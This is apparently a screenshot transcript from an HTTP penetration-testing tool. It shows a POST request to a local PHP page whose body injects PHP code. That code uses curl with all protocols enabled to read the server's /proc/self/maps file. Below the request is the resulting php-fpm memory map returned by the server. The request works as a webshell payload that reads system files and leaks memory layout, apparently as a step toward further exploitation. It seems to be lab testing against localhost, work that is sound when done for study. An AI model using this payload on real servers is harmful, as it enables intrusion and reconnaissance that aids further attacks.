 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /2.php HTTP/1.1
2 Host ? : localhost:4080
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br, zstd
6 sec-ch-ua-platform: "macOS"
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Mode: navigate
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Sec-Fetch-Site: same-origin
14 Accept-Language: zh-CN,zh;q=0.9
15 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
16 Content-Type: application/x-www-form-urlencoded
17
18 0=$ch = curl_init('file:///proc/self/maps');curl_setopt($ch,
CURLOPT_PROTOCOLS_STR, "all");curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$data = curl_exec($ch);echo $data;curl_close($ch);
30685bytes / 16ms
美化
HEX
渲染
编码
请输入定位响应
详 情
远端地址:127.0.0.1:7890; 响应
时间:16ms; 总耗时:46ms; URL:
http://localhost:4080/2.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sun, 17 Aug 2025 15:01:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.3.0
7 Content-Length: 30685
8
9 555555554000-555555669000 r--p 00000000 00:41 111629 /usr/local/
sbin/php-fpm
10 555555669000-555555754000 ---p 00000000 00:00 0
11 555555754000-555555bc7000 r-xp 00200000 00:41 111629 /usr/local/
sbin/php-fpm
12 555555bc7000-555555d54000 ---p 00000000 00:00 0
13 555555d54000-555556757000 r--p 00800000 00:41 111629 /usr/local/
sbin/php-fpm
14 555556757000-555556aaa000 ---p 00000000 00:00 0
15 555556aaa000-555556b54000 r--p 01356000 00:41 111629 /usr/local/
sbin/php-fpm
16 555556b54000-555556b5b000 rw-p 01400000 00:41 111629 /usr/local/
sbin/php-fpm
17 555556b5b000-555556dc6000 rw-p 00000000 00:00 0
18 7ffffbabf000-7ffffbb40000 rw-p 00000000 00:00 0
19 7ffffbb69000-7ffffbb75000 r--p 00000000 00:41 111012 /usr/lib/
x86_64-linux-gnu/libsodium.so.23.3.0
20 7ffffbb75000-7ffffbbae000 r-xp 0000c000 00:41 111012 /usr/lib/
x86_64-linux-gnu/libsodium.so.23.3.0
21 7ffffbbae000-7ffffbbc0000 r--p 00045000 00:41 111012 /usr/lib/
x86_64-linux-gnu/libsodium.so.23.3.0
22 7ffffbbc0000-7ffffbbc1000 ---p 00057000 00:41 111012 /usr/lib/